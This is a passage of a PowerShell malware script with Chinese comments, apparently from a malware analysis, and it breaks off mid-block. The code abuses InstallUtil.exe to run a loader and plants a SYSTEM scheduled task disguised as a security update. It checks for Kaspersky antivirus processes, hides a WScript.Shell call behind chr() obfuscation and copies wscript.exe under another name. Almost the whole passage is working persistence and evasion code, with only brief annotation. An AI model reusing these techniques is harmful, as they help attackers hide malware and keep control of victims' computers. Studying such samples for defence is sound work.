 if ($nwNuPq -eq 1)
{
$TempLoader = $env:WINDIR+"\InstallUtil.exe";
# 利用InstallUtil.exe工具安装服务
cmd.exe /c copy /y "$Loader" "$TempLoader"
# 添加定时任务，安装服务
schtasks /create /sc minute /mo 9 /tn "Security Script kb00769670" /tr "$TempLoader /u /logfile=
/LogToConsole=false $386858363" /ru SYSTEM /F
# 运行恶意服务
schtasks /run /tn "Security Script kb00769670"
}else
{
$TempLoader = $env:TEMP+"\InstallUtil.exe";
cmd.exe /c copy /y "$Loader" "$TempLoader"
# 解析数据：CreateObject(Wscript.Shell).Run
$command =
@"
CreateObject(chr(87)&chr(115)&chr(99)&chr(114)&chr(105)&chr(112)&chr(116)&chr(46)&chr(83)&chr(104)&chr(101
chr(108)&chr(108)).Run """$TempLoader"" /logfile= /u /LogToConsole=false "$386858363"", 0
"@
$avp = Get-Process -Name avp
$avpui = Get-Process -Name avpui
# 创建script脚本
if (($avp -ne $null) -or ($avpui -ne $null))
{
$commandfile = $env:TEMP+"\Win629052.vbs";
[System.IO.File]::WriteAllText($commandfile, $command);
$wscript = $env:WINDIR+"\system32\wscript.exe";
# 拷贝替换wscript.exe
$tempwscript = $env:TEMP+"\winwsh.exe";
cmd.exe /c copy /y "$wscript" "$tempwscript"